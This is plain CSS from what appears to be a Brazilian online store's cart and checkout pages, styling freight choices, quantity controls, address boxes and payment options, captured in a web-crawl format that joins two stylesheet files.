	width: 100%;
}

.boxCarrinho .boxResumo .radio > label {
	display: flex;
	margin-bottom: 20px;
}
.boxCarrinho .boxResumo .radio > label input {
	height: 30px;
	margin-right: 10px;
}

.boxCarrinho .boxResumo .styleRadio > label span {
	display: block;
	font-weight: 400;
	font-size: 14px;
	margin-top: 5px;
}

.boxCarrinho .boxResumo .styleRadio > label {
	font-weight: 500;
	text-transform: capitalize;
	color: #000;
	font-size: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete {
	width: 240px;
	vertical-align: middle;
	display: none;
}

.boxCarrinho table.carrinho tr td.tdFrete p {
	width: 120px;
	font-size: 13px;
	color: #868473;
	line-height: 16px;
	margin: 0 auto;
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
	position: relative;
	padding: 0;
	text-align: left;
}

.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP:before {
	content: "";
	position: absolute;
	width: 29px;
	height: 28px;
	background: url(../imagens/icones/ico_carrinhofrete.png);
	background-size: 100% 100%;
	left: -40px;
	top: 2px;
}

.icochat {
	position: fixed;
	right: 62px;
	z-index: 9999;
	bottom: 10vh;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label {
	width: 100%;
	color: var(--primary-color);
	padding: 0 10px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	margin-bottom: 15px;
	display: grid;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
	color: #868473;
	width: 202px;
	margin-bottom: 0;
	font-size: 15px;
	text-align: left;
	padding-left: 22px;
	display: inline-block;
	padding-right: 0;
	margin-top: -15px;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_economico {
	background: url(../imagens/icones/ico_economico.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_rapido {
	background: url(../imagens/icones/ico_rapida.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label.ico_express {
	background: url(../imagens/icones/ico_express.png) no-repeat 7px center;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
	font-size: 14px;
	line-height: 16px;
	color: #868473;
	display: inline-block;
	text-align: left;
	text-transform: initial;
	margin-bottom: 15px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input {
	margin-right: 8px;
}

.boxCarrinho table.carrinho tr td.tdFrete .radio label input[type="radio"] {
	width: 13px;
	height: 13px;
	border-radius: 0;
	background-color: #fff;
	margin-right: 0;
	margin-top: 16px;
	margin-left: 0;
	display: inline-block;
	vertical-align: top;
	position: relative;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:before {
	content: "";
	position: absolute;
	left: 0;
	top: 0;
	width: 100%;
	height: 100%;
	border: 1px solid #7f7f7f;
	background-color: #fff;
	cursor: pointer;
	border-radius: 2px;
}

.boxCarrinho
	table.carrinho
	tr
	td.tdFrete
	.radio
	label
	input[type="radio"]:checked:before {
	background: #ff6a12 url(../imagens/checked.svg) no-repeat center;
}

.boxCarrinho table.carrinho tr td:firt-child {
	margin-left: 24px;
}

.boxCarrinho table.carrinho tr td:last-child {
	margin-right: 24px;
}

.boxCarrinho table.carrinho tr td .boxImg {
	margin-bottom: 3px;
}

.boxCarrinho table.carrinho tr td .boxImg img {
	width: 100px;
	height: 118px;
	margin-right: 8px;
	display: inline-block;
	margin-left: 6px;
	object-fit: cover;
}

.boxCarrinho table.carrinho tr td .boxDesc {
	width: calc(100% - 114px);
}

.boxCarrinho table.carrinho tr td .boxDesc p.tamanho {
	font-size: 12px;
	width: 100%;
}

.boxCarrinho table.carrinho tr td .boxDesc h4,
.boxCarrinho table.carrinho tr td .boxDesc h4 span {
	text-align: left;
	font-size: 16px;
	line-height: 16px;
	color: var(--primary-color);
	margin-bottom: 0px;
	margin-top: 26px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref {
	text-align: left;
	font-size: 13px;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span {
	font-size: 13px;
}

.boxCarrinho table.carrinho tr td .boxDesc p.ref span a {
	color: var(--primary-color);
}

.boxCarrinho table.carrinho tr td .boxDesc p span {
}
.boxCarrinho .NomePersonalizacao {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	/* line-height: 18px; */
}
.boxCarrinho table.carrinho tr td .boxDesc p.loja {
	text-align: left;
	font-size: 13px;
	color: #868473;
	font-weight: 300;
	line-height: 18px;
	width: 100%;
	display: none;
}

.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
	color: #868473;
	text-decoration: underline;
	font-weight: 300;
	font-size: 12px;
}

.boxCarrinho table.carrinho tr td.qtd {
}

.boxCarrinho .boxQtd {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: center;
	-ms-flex-pack: center;
	justify-content: center;
	padding: 0 10px;
}

.boxCarrinho table.carrinho tr td.qtd a.bt_add {
	background: url(../../images/icones/ico_add.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 20px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p {
	border: 0;
	width: 29px;
	height: 29px;
	line-height: 29px;
	margin: 0 auto;
	background: #ece8e5;
	text-align: center;
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
}

.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
	font-size: 16px;
	color: #2c2631;
	font-weight: 400;
}

.boxCarrinho table.carrinho tr td.valorUn p span {
}

.boxCarrinho table.carrinho tr td.qtd .bt_sub {
	background: url(../../images/icones/ico_sub.png) no-repeat center 7px;
	text-indent: -50000em;
	display: inherit;
	width: 17px;
	height: 17px;
	margin: 4px 0px;
	margin-left: 2px;
}

.boxCarrinho table.carrinho tr td.qtd .btRemove {
	width: 100%;
	font-size: 12px;
	color: #2c2631;
	font-weight: 300;
	display: block;
	/* margin-left: 30px; */
	text-decoration: underline;
	text-align: center;
	margin-top: 9px;
}

.boxCarrinho table.carrinho tr td p {
	font-size: 16px;
	color: var(--primary-color);
}
.boxCarrinho table.carrinho tr td:last-child span {
	font-weight: 600;
}
.boxCarrinho table.carrinho tr td:last-child p span {
	font-weight: 400;
	font-size: 12px;
}
.boxCarrinho table.carrinho tr td p span,
.boxCarrinho table.carrinho tr td span {
	font-size: 16px;
	color: var(--primary-color);
	font-weight: 300;
}

.boxCarrinho table.carrinho tr td:last-child {
	min-width: 90px;
	text-align: center;
	padding-right: 8px;
}

.boxCarrinho .boxFinish {
	border: 0;
	padding: 42px 28px;
	margin-bottom: 32px;
	display: inline-block;
	width: 100%;
	border-top: 0;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #f7f7f7;
}

.boxCarrinho .boxFinish .subtotal {
	text-align: left;
	float: left;
}

.boxCarrinho .boxFinish .subtotal h1 {
	font-size: 21px;
	color: var(--primary-color);
	text-transform: none;
}

.boxCarrinho .boxFinish .subtotal p {
	font-size: 14px;
	color: #686868;
	margin-bottom: 5px;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
	font-size: 14px;
	color: #686868;
	width: 208px;
	border: 0;
	border-radius: 80px;
	height: 30px;
	padding: 0 11px;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	background: #fff;
}

.boxCarrinho .boxFinish .subtotal .campos {
	display: -webkit-box;
	display: -ms-flexbox;
	display: flex;
	align-items: center;
}

.boxCarrinho .boxFinish .subtotal .campos .campo102 {
	margin-right: 13px;
}

.boxCarrinho .boxFinish .subtotal .campos a.btCalcula {
	background: #f5cf1c;
	padding: 0 27px;
	border-radius: 30px;
	line-height: 30px;
	color: #dc0034;
	font-size: 14px;
	text-transform: uppercase;
}

.boxCarrinho .boxFinish .subtotal .nsfrete {
	font-size: 14px;
	color: var(--primary-color);
	margin-left: 5px;
	display: none;
}

.boxCarrinho .boxFinish .valor-total {
	float: right;
	text-align: right;
	font-size: 17px;
	color: var(--primary-color);
}

.boxCarrinho .boxFinish .valor-total thead {
}

.boxCarrinho .boxFinish .valor-total thead th {
	text-transform: none;
	line-height: 24px;
	color: #686868;
}

.boxCarrinho .boxFinish .valor-total thead th:last-child {
	text-align: right;
	width: 115px;
}

.boxCarrinho .boxFinish .valor-total thead th.total {
	color: #000;
}

@media only screen and (max-width: 768px) {
	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		text-align: center;
		padding-top: 5px;
	}
	.passos li p:before {
		display: none !important;
	}
	.passos li p {
		font-size: 14px;
	}
	.boxCarrinho .left .boxCupom {
		margin: 0 auto;
		margin-bottom: 30px;
		max-width: 277px;
	}

	.boxCheckout .contentBox + .contentBox {
		margin-top: 15px;
	}

	.bt_concluirCompra {
		margin: 0 auto;
		display: block;
		font-size: 22px;
		padding: 8px 20px;
		margin-bottom: 20px;
	}
	.boxCarrinho {
		padding: 0 30px;
	}

	.center.boxCarrinho {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td p span,
	.boxCarrinho table.carrinho tr td span {
		font-size: 23px;
		line-height: 25px;
		line-break: auto;
	}

	.boxCarrinho table.carrinho tr td.cupom a {
		display: inline-block;
	}

	.boxCarrinho table.carrinho tr td.cupom input {
		max-width: 200px;
	}

	.boxCarrinho .boxFinish .subtotal .campos .campo102 input {
		width: 162px;
	}

	.boxCarrinho table.carrinho tbody tr {
		display: grid;
	}

	.boxCarrinho table.carrinho tr td.cupom {
		width: 100%;
		padding: 0 20px;
		padding-top: 10px;
	}

	.boxCarrinho table.carrinho tbody tr td.sz1 {
		padding: 5px;
		padding-bottom: 20px;
		padding-top: 20px;
	}

	.boxCarrinho table.carrinho tr td.qtd,
	.boxCarrinho table.carrinho tr td.valorUn {
		padding: 0;
	}

	.boxCarrinho table.carrinho tr td.valorUn {
		padding-left: 20px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(2) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(3) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:nth-child(4) {
		display: none;
	}

	.boxCarrinho .boxFinish table {
		margin-top: 10px;
	}

	.boxCarrinho table.carrinho tr th:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr th:last-child {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:nth-child(5) {
		display: none;
	}

	.boxCarrinho table.carrinho tr td:last-child {
		/* display: none; */
		text-align: center;
	}

	.boxCarrinho table.carrinho tr td .boxDesc p.tamanho,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja,
	.boxCarrinho table.carrinho tr td .boxDesc p.loja span.nomeLoja {
		font-size: 14px;
		line-height: 24px;
	}

	.boxCarrinho table.carrinho tr td.qtd .campo41 p span {
		line-height: 29px;
		font-size: 14px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		line-height: normal;
	}

	.boxCarrinho table.carrinho tr td .boxDesc {
		max-width: inherit;
	}

	.boxCarrinho .left {
		width: 100%;
	}

	.boxCarrinho h1.title2 {
		font-size: 20px;
		padding: 0px 20px;
		margin-bottom: 20px;
	}

	.boxCarrinho .title2 + .flex {
		flex-direction: column;
		justify-content: center;
		align-items: center;
	}

	.boxCarrinho .left {
		margin-top: 0;
	}

	.boxCarrinho .left .boxCupom {
		max-width: 100%;
	}

	.boxCarrinho .right {
		margin-top: 20px;
		width: 100%;
	}

	.boxCarrinho .right .bxCampo {
		margin-top: 0;
		margin-bottom: 25px;
		width: 100%;
		margin-left: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete {
		width: 100%;
		padding-bottom: 0;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p {
		width: 100%;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP {
		padding-left: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete p.insiraCEP br {
		display: none;
	}

	.boxCarrinho table.carrinho tr td {
		padding: 12px 0;
		width: 100% !important;
	}

	.boxCarrinho .left .boxCupom input {
		width: calc(100% - 83.44px);
	}

	.boxCarrinho table.carrinho tr td:last-child {
		padding: 12px 0 20px 0;
	}

	.boxCarrinho table.carrinho tr td.sz1 .btRemove {
		margin-left: 0;
	}

	.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
		margin-top: 0;
		width: 100%;
	}

	.boxCarrinho table.carrinho .radio {
		padding-left: 10px;
	}

	.boxCarrinho table.carrinho .radio label {
		width: 100%;
		display: block;
		margin-bottom: 5px;
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label {
		width: calc(100% - 18px);
	}

	.boxCarrinho table.carrinho tr td.tdFrete .radio label label span {
		margin-bottom: 0;
	}
}

a#ctl00_ContentPlaceHolder1_lkbConcluirInf {
	background-color: black;
	text-transform: uppercase;
}

.boxCarrinho .botoes .btn.bt_concluirCompra.bt_continuarCompra {
	text-transform: uppercase;
}


--- FILE ---
content_type: text/css
request_url: https://new4another.com.br/imagens/mp/4D73046F-A574-4D1F-A44B-0EB60F586AEF/assets/css/custom/checkout.css?v=20231030094518
body_size: 7282
content:
/*CHECKOUT*/
.boxCheckout {display: block;float: none;position: relative;min-height: 43px;width: 100%;}
.boxCheckout .boxIdentificacao {clear:both;width: 100%;display: table;margin-bottom: 30px;}
.boxCheckout .boxIdentificacao .colEsq.checkout{padding:0;display: block;width:100%;}
.boxCheckout .boxIdentificacao .abatopicos{vertical-align: top;margin-left:-30px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -webkit-box;display: -ms-flexbox;display: flex;-webkit-box-align: start;-ms-flex-align: start;align-items: flex-start;}
.boxCheckout .boxIdentificacao .checkout .col{display: block;margin-left: 30px;width:100%}
.boxCheckout .boxIdentificacao .checkout .col + .col{}
.boxCheckout .checkout .col .bloco{-webkit-box-sizing: border-box;box-sizing: border-box;position: relative;width:295.3px;border: 1px solid #D6D5CB;border-radius: 2px;width: 100%}
.boxCheckout .col .bloco .titulo-bloco{font-weight: 400;color: var(--primary-color);font-size: 16px;position: relative;background-color: #F7F7F7;margin-bottom: 20px;height: 38px;display: flex;align-items: center;justify-content: center;}
.boxCheckout .col .bloco .titulo-bloco span {margin-right: 5px}
#div_identificacao .contentBox{display:block;}
.boxIdentificacao .bx .mh350{/*max-height: 350px;*/overflow: auto;padding-right: 10px;}
.boxIdentificacao .plr27{padding:0 27px}
.boxIdentificacao .pddg{padding:15px 27px 13px 27px}
.boxIdentificacao .bgC{background-color:#F7F7F7}
.boxCheckout .bloco h2{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .bloco .bx h2{text-align: left}
.boxCheckout .contentBox{display:inline-block;width:100%; -webkit-box-sizing: border-box;box-sizing: border-box;}




.boxCheckout .contentBox .principal{padding-bottom:10px}
.boxCheckout .contentBox .principal .bxHead{margin-bottom: 5px;}
.boxCheckout .contentBox .principal .bxHead h3{font-size:16px;color: #868473;font-weight:500}
.boxCheckout .contentBox .principal .bxHead a.bt_cadastronovoend{background: url(/imagens/mp/5EEE3728-3879-4038-988B-6C1851F068D3/assets/images/editar.png) no-repeat top center;width:20px;height:20px;margin-left: 10px}
.boxCheckout .contentBox .principal .bxEnd{color: #868473}
.boxCheckout .contentBox .principal .bxEnd h4{font-size: 16px;font-weight:400;margin-bottom: 5px;}

.boxCheckout .contentBox .principal .bxEnd p{
    font-size: 14px;
    line-height: 21px;
    color: var(--primary-color);
    text-align: left;
}

.boxCheckout .contentBox .principal .bxEnd p strong{font-weight:400}

.dvTrocaEndereco{position:fixed;width:100%;height:100%;background-color: #0000005e;left: 0;top: 0;z-index: 999999}
.dvTrocaEndereco .bx{position: absolute;left:50%;top:8%;width:400px;background-color:#fff;margin-left:-275px;padding: 20px;max-width: 550px;width: 100%}
.dvTrocaEndereco .bx .titulo-bloco{background-color: initial!important;height: auto!important}
.dvTrocaEndereco .bxOverflow{max-height: 455px;overflow: auto}

.dvAviso {
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: #0000005e;
    left: 0;
    top: 0;
    z-index: 999999;
}

    .dvAviso .bx {
        position: absolute;
        left: 50%;
        top: 8%;
        width: 400px;
        background-color: #fff;
        margin-left: -275px;
        padding: 20px;
        max-width: 550px;
        width: 100%
    }

.boxCheckout .contentBox .linhaenderecos:first-child{border-top:0}
.boxCheckout .contentBox .linhaenderecos .bxHead{color: #868473}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead{color: #868473;margin-bottom: 9px;}
.boxCheckout .contentBox .linhaenderecos .bxHead h4 {
    font-size: 20px;
    font-weight: 600;
    margin-bottom: 5px;
    color: var(--primary-color);
}.boxCheckout .contentBox .linhaenderecos:first-child .bxHead h4{margin-bottom: 0;}
.boxCheckout .contentBox .linhaenderecos .bxHead .selo{display: none}
.boxCheckout .contentBox .linhaenderecos:first-child .bxHead .selo{display:block!important;background-color: #cdcccc;margin-left: 10px;line-height: 19px;color: #000;padding: 0 5px;font-size: 12px;font-weight: 200}
.boxCheckout .contentBox .linhaenderecos .bxEnd p{font-size:14px;line-height: 16px;}
.boxCheckout .contentBox .linhaenderecos .bxEnd p strong{font-weight:400}

.botoes2 .btUtilizar{padding: 0 14.12px;line-height: 30px;margin-left:30px;border: 1px solid #DEDEDE;border-radius: 2px;font-weight: 400;color: #000000;font-size: 14px;background-color: #fff;max-width:150px }
.botoes2 .btUtilizar:hover{}
.boxCheckout .contentBox .linhaenderecos .bxEnd p span{
    font-size: 14px;
}
.botoes2 .btUtilizar:first-child{
    margin-left: 0;
}


#div_identificacao_cad{padding-bottom:20px}
.boxCheckout .contentBox .camposCadastro .linhaCampo{display:block; width:100%;}
.boxCheckout .contentBox .linhaCampo {margin-bottom:10px;display: table;width: 100%;text-align: left;position: relative}
.boxCheckout .contentBox .linhaCampo span{position: absolute;right: 10px;top: 24px;font-weight: 500}
.boxCheckout .contentBox .linhaCampo.last{margin-bottom:15px}
.boxCheckout .contentBox .bxCheck{}
.boxCheckout .contentBox .bxCheck input{height:19px;margin:0;margin-right:5px}
.boxCheckout .contentBox .bxCheck label{font-size:12px;line-height:19px;color: #797979;font-weight:400}
.boxCheckout select,
.boxCheckout textarea,
.boxCheckout input[type="text"],
.boxCheckout input[type="password"],
.boxCheckout input[type="email"],
.boxCheckout input[type="tel"],
.boxCheckout input[type="num"],
.boxCheckout input.dhx_combo_input{margin: 0;-webkit-box-sizing: border-box;box-sizing: border-box;width: 100%;font-size: 13px;font-weight:400;font-family: 'Roboto';}
.boxCheckout .lk_esqueciSenha,
.boxCheckout .linhaCampo a.lk_consultaCEP{color: var(--secundary-color);font-size: 10px;font-weight: 500;display: inline-block;float: right;margin-top: 16px;text-decoration: underline;}
.boxCheckout .linhaCampo a.lk_consultaCEP{margin-top:2px;}
.bt_continua, .bt_editar, .bt_concluirCompra, .boxCheckout .contentBox .bt_ok{background:var(--secundary-color);;color: #fff;font-size: 14px;border: solid 1px var(--secundary-color);;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 110px;text-align: center;border-radius:2px;text-transform: capitalize;}
#ctl00_ContentPlaceHolder1_tbNumero_NovoEnd{width:100%!important}
.bt_editarEnd {
    background: var(--secundary-color);;
    color: #fff;
    font-size: 14px;
    border: solid 1px var(--secundary-color);;
    font-weight: 400;
    line-height: 32px;
    display: inline-block;
    text-transform: uppercase;
    padding: 0 10px;
    width: 100%;
    text-align: center;
    border-radius: 2px;
    margin-bottom: 15px;
}
.boxCheckout .contentBox .bt_Cadast{background: #f7f7f7;color: #6CB3AC;font-size: 14px;border: solid 1px #6CB3AC;font-weight: 300;line-height: 32px;display: inline-block;padding: 0 10px;width: 100%;text-align: center;border-radius:2px}
.boxCheckout .contentBox .pessoatipo {clear:both;overflow:hidden;}
.boxCheckout .contentBox .pessoatipo a {color: #8a8a8a;display: block;float: left;font-size: 14.5px;font-weight: 200;text-decoration: none;line-height: 26px;}
.boxCheckout .contentBox .pessoatipo a:hover{color: #000000;}
.contentBox .pessoatipo a.act {color: #000000;font-weight: 400;}
.boxCheckout .contentBox .pessoatipo span {display:block;float:left;padding:0 6px;color:#727272;}
.boxCheckout .contentBox + .contentBox{margin-top:5px}
.boxCheckout .contentBox .colParcel.colInfocartao{padding: 0 27px}
.boxCheckout .contentBox .linhaCampo p {font-size: 14px;line-height: 14px;color: var(--primary-color);padding-bottom:5px;display:block;font-weight: 300;text-align:left;}
.boxCheckout .contentBox .linhaCampo p span{position: relative;top: initial;right: initial;font-weight: 300}
.boxCheckout .linhaCampo .fleft {display: table-cell;-webkit-box-sizing: border-box;box-sizing: border-box;}
.boxCheckout .linhaCampo .fleft .campo84 input{float:left; width: 100%;padding: 0;text-align: center;margin-right: 5px;}
.boxCheckout .linhaCampo .fleft + .fleft{padding-left: 42px;}
.boxCheckout .bloco .linhaCampo .fleft + .fleft{padding-left: 16px;}
.boxCheckout select{padding-right: 22px;margin-right: 5px;}
.boxCheckout .campo50 {width: 60px;margin-right: 20px;float:left;padding: 0;}
.boxCheckout .campo50 input{ padding:0; text-align:center;}
.boxCheckout .campo136 {width:calc(100% - 80px);float:left;}
.boxCheckout p.enderecoCerto,
.boxCheckout .content .colDir_mc p.enderecoCerto {color: #727272;margin-bottom: 16px;font-size: 14px;font-weight: normal;line-height: 18px;}

.boxCheckout .bt_entregaend,
#ctl00_ContentPlaceHolder1_lkCancelar_NovoEnd {
        background: #CDCCCC;
        color: #000;
        font-size: 14px;
        border: 0;
        font-weight: 400;
        line-height: 32px;
        display: inline-block;
        padding: 0 10px;
        width: 100%;
        text-align: center;
        border-radius: 2px;
}
#ctl00_ContentPlaceHolder1_lkbEnderecosCadastrados.bt_cadastronovoend{width: 208px;}
.boxCheckout .contentBox a.botao-cor-2{ margin-left:20px;padding: 11px 0;}
.boxCheckout .contentBox .fpag {}
.boxCheckout .contentBox .fpag {}

.boxCheckout .tipoFreteCheck {display: inline-block;width: 100%;}
.boxCheckout .tipoFreteCheck table{text-align:left; margin-bottom:42px}
.boxCheckout .tipoFreteCheck tr{}
.boxCheckout .tipoFreteCheck tr.mb15{padding-bottom:15px;display: table-cell;width: 100%;}
.boxCheckout .tipoFreteCheck th.title{font-size: 17px;color: var(--primary-color);margin-bottom: 10px;font-weight: 900;margin-top: 10px;}
.boxCheckout .tipoFreteCheck tr:first-child th{ margin-top:0;}
.boxCheckout .tipoFreteCheck td{font-size: 14px;color: var(--primary-color);line-height: 20px;}
.boxCheckout .tipoFreteCheck td strong{line-height: 14px;font-weight:400;margin-bottom: 5px;display: inline-block;}
.boxCheckout .tipoFreteCheck td span.transp{font-size: 14px;color: var(--primary-color);line-height: 19px;}
.boxCheckout .tipoFreteCheck td span{ display:inline-block; width:100%;}
.boxCheckout .tipoFreteCheck td.valor{font-size: 14px;font-weight: 400;width: 100px;text-align: right;}



.boxCheckout input[type="radio"]{border: 1px solid #d6d6d6;width: 12px;height: 12px;float: left;outline: none;margin: 4px 8px 0 0;background: #ffffff;-webkit-appearance: none;-moz-appearance: none;appearance: none;border-radius: 50%;padding: 0;position: relative}
.boxCheckout input[type="radio"]:checked {background-color: var(--secundary-color)!important;}
.boxCheckout input[type="radio"]:checked:after{content: '';position: absolute;top: 1px;left: 1px;background-color: var(--secundary-color);width: 8px;height:8px;border-radius:50%;}
.boxCheckout .tipoFrete label{font-size: 16px;color: #000;line-height: 17px;}
.boxCheckout .tipoFrete h3 {margin-bottom:4px;}
.boxCheckout .tipoFrete table td {color:#727272;margin-bottom:4px;padding: 0;}
.boxCheckout .tipoFrete table tr + tr td{border:0;}
.boxCheckout .tipoFrete table td:first-child{padding: 3px 0;}
.boxCheckout .tipoFrete table td input{margin-right:6px;display: inline-block;vertical-align: middle;}
.boxCheckout .contentBox ul.total {padding:10px 0 0;display: none;width: 100%;}
.boxCheckout .contentBox ul.total li {display: table-cell;}
.boxCheckout .contentBox ul.total li p {color:#686868;margin-top:4px;}
.boxCheckout .contentBox ul.total li p span {color: #80354f;padding:0 0 0 6px;}
.boxCheckout .contentBox ul.total li p.ptotal {color:#686868;text-align:right;margin-top:0;}
.boxCheckout .contentBox .fpag ul.tpag {display: table;width: 100%;}
.contentBox .fpag ul.tcartao li span{display: block; text-align: center;}
.contentBox .fpag ul.tcartao li input {
	border: 0;
	width: 48.13px;
	height: 37px;
	outline: none;
	margin: 0 8px 0 0;
	background: #ffffff;
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
	border-radius: 0;
	padding: 0;
}
.contentBox .fpag ul.tcartao li input[type="radio"]:checked {border: 1px solid #6cb3ac}

div.contentBox div.fpag div.tcartao, div.contentBox div.fpag ul.tcartao {padding: 0 0 14px;display: flex;width: 100%;flex-wrap: wrap;zoom: 0.89;}
div.contentBox div.fpag ul.tcartao .styleRadio{position: relative}
div.tcartao div.linhaCartao label img, ul.tcartao li.linhaCartao label img {
	display: inline-block;
	float: right;
}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top:0px!important;max-height: 35px;padding: 2px;margin-left: -5px;float: initial;min-height: 29px;object-fit: scale-down;position: absolute;
    top: 0;
    left: 0;}
.contentBox .fpag ul.tcartao li:last-child span + img{width: 46px;height: 35px}
.contentBox .fpag ul.tcartao li span.inputRadioChecked + img{border: 0;-webkit-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);-moz-box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2);box-shadow: 0px 0px 2px 0px rgba(0,0,0,0.2)}
.boxCheckout .contentBox .fpag ul.tpag li {width: 0%;display: table-cell;/* margin-bottom: 10px; */text-align: left;}
.boxCheckout .contentBox .fpag ul.tpag li label{font-size: 14px;color: var(--primary-color);line-height: 18px;}
.boxCheckout .psc{font-size: 16px;color: #868473;margin-bottom: 10px;font-weight: 500;text-align: center;margin-top: 10px;}
.boxCheckout .contentBox .linhaenderecos{margin-top: 15px;border-top: 1px solid #DEDEDE;padding-top: 15px;padding-right: 5px;}
.contentBox .fpag ul.tcartao li span + img{background: #fff;margin-top: 0!important;padding: 2px;float: initial;min-height: 29px;object-fit: contain;position: absolute;top: 1px;left: -26px;margin: 0;}
.boxCheckout .contentBox .linhaenderecos .bxEnd{
    /* font-size: 14px; */
    margin-bottom: 20px;
}
.boxCheckout .contentBox .linhaenderecos p span a {color: #000; text-decoration:none;}
#ctl00_ContentPlaceHolder1_div_BrasPag #ul_tipoParcel {text-align: left;}
.boxCheckout ul.tipoParcel{margin-top: 20px;margin-bottom: 19px;}
.boxCheckout ul.tipoParcel li label{
    font-size: 18px;
    /* margin-bottom: 20px; */
    color: var(--primary-color);
}
.boxCheckout ul.tipoParcel li {margin-bottom: 7px;display: table;width: 100%;}
.boxCheckout ul.tipoParcel#ul_tipoParcel_js li label{margin-top:0;color: #868473;font-size: 14px;font-weight: 300;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li{margin-top:0;color: #868473;font-size: 14px;font-weight: 400;text-align: left;margin: 0 auto;display: block;}
.boxCheckout ul.tipoParcel li label strong:empty{display:none;}
.boxCheckout .boxResumo .total{margin-bottom:15px;}
.boxCheckout .boxResumo .total li{display:table;width: calc(100% - 54px);margin: 1.5px 27px}
.boxCheckout .boxResumo .titulototal{float:left;color: var(--primary-color);font-size:16px;font-weight:300;}
.boxCheckout .boxResumo .titulovalor{float:right;color: var(--primary-color);font-size:16px;font-weight:300;text-align:right;}
.boxCheckout .boxResumo .total li.valor-total{padding-top: 15px;margin-top: 15px;border-top:1px solid #D6D5CB }
.boxCheckout .carrinho.valor-total{ background:#fff!important; border:0!important;}
.boxCheckout .valor-total .titulototal,
.boxCheckout .valor-total .titulovalor{font-size: 14px;color: var(--primary-color);font-weight: 500;}
.boxCheckout .abatopicosdir{display:none;}
.boxCheckout .checkout .col .inativo:after{content:'';position:absolute;top: -1px;left: -1px;background: rgba(255, 255, 255, 0.75);width: calc(100% + 2px);height: calc(100% + 2px);z-index: 5}
.boxCheckout .bloco.boxResumo p.txtResumo{color: #000000;font-size: 14px;line-height: 18px;margin-bottom: 10px;text-align: left;padding: 0 10px;}
.boxCheckout .bloco.boxResumo p.txtResumo span{
    display: block;
    width: 100%;
}
.boxCheckout .contentBox a.bt_concluirCompra:before, .contentBox input.bt_concluirCompra:before {content:"concluir compra";}
#ctl00_ContentPlaceHolder1_li_entrega{margin-top:0 ;margin-bottom:30px}
#div_pagamento{margin-bottom:50px}
#ctl00_ContentPlaceHolder1_tbFone1_NovoEnd, #ctl00_ContentPlaceHolder1_tbFone2_NovoEnd{ padding:0 15px;}

#ctl00_ContentPlaceHolder1_pnlSaibaMais{ position:relative;}
.container_lb3{width: 518px;margin: 0 auto; position:relative;}
.lightboxContent3 .lbFechar{position: absolute;top: -10px;right: -10px;font-size: 25px;line-height: 20px;display: inline-block;height: 20px;width: 20px;color: #000;text-decoration: none;font-weight: 600;}
.lightboxContent3 { width:100%;}

#ctl00_ContentPlaceHolder1_btConcluirCompra.bt_concluirCompra{width:100%;position: absolute;bottom: -42px;left: 0}
/*CHECKOUT*/


/*CONFIRMACAO PEDIDO*/
.content.bgConfirmacao{display:inline-block;background: url(../imagens/layout/bg-pg.jpg) no-repeat;width: 100%;height: 100%;background-size: cover;max-width: 100%;text-align: center;padding: 0 20px;padding-top: 98px;}
.boxConfirmacao h3{font-size: 28px;line-height: 35px;color: var(--secundary-color);text-transform: uppercase;font-weight: bold;margin-bottom: 35px;padding: 0 20px;}
.boxConfirmacao .txt p.prazo-entrega span{font-weight:300;color: #868473;}
.boxConfirmacao .txt p.prazo-entrega{font-weight:400;color: #5a5a5a;}
